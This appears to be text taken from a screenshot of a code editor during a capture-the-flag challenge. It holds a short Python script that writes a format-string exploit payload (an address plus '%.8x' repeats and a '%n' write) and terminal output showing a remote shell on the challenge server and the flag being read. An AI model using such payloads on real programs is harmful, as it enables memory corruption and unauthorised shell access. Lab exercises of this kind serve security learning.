 test.py — write
commonly
src
bin
my-docs
cutie-nc-tutorial.txt
cutie-nc.rs
lib.rs
target
.gitignore
Cargo.lock
Cargo.toml
input U
chall
C chall.c
test.py
1
1
1 out = b"\x38\xa0\x04\x08" + b"%.8x" * 9 + b"%.701x%n"
2
3 file = open('input', 'wb')
4 file.write(out)
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL JUPYTER cutie-nc - commonly
/bin/sh: 0: can't access tty; job control turned off
$
ls
[-] info: read replies from server.
bin
chall
chall.c
dev
flag.txt
lib
lib32
lib64
$
cat flag.txt
[-] info: read replies from server.
flag{22966e5c-434e-4d8b-b7dd-d4a95951a1f4}
$
master* 0 0 Ln 4, Col 16 Spaces: 4 UTF-8 LF Python 3.9.12 ('base': conda)